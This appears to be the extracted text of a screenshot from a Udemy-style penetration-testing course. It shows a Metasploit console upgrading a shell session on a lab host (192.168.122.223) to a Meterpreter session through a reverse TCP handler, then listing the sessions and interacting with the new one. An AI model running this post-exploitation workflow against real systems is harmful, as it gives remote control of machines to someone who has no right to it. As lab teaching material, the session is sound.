 Applications Places System Tue Nov 14, 00:20No Indicators
Parrot Terminal
File Edit View Search Terminal Help
SESSION => 1
msf post(shell_to_meterpreter) > OPTIONS
[-] Unknown command: OPTIONS.
msf post(shell_to_meterpreter) > options
Module options (post/multi/manage/shell_to_meterpreter):
Name Current Setting Required Description
---- --------------- -------- -----------
HANDLER true yes Start an exploit/multi/handler to receive the connection
LHOST no IP of host that will receive the connection from the payload (Will try to auto detect).
LPORT 4433 yes Port for payload to connect to.
SESSION 1 yes The session to run this module on.
msf post(shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.122.1:4433
[*] Sending stage (826872 bytes) to 192.168.122.223
[*] Meterpreter session 2 opened (192.168.122.1:4433 -> 192.168.122.223:43678) at 2017-11-14 00:20:18 +0200
[*] Command stager progress: 100.00% (736/736 bytes)
[*] Post module execution completed
msf post(shell_to_meterpreter) > sessions -l
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 shell cmd/unix 192.168.122.1:35651 -> 192.168.122.223:6200 (192.168.122.223)
2 meterpreter x86/linux 192.168.122.1:4433 -> 192.168.122.223:43678 (192.168.122.223)
msf post(shell_to_meterpreter) > session -i 2
[-] Unknown command: session.
msf post(shell_to_meterpreter) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > help
[Virtual Machine Manag... ...The 4th - الهرم الرابع (5)] [vokoscreen 2.5.0] Parrot Terminal Udemy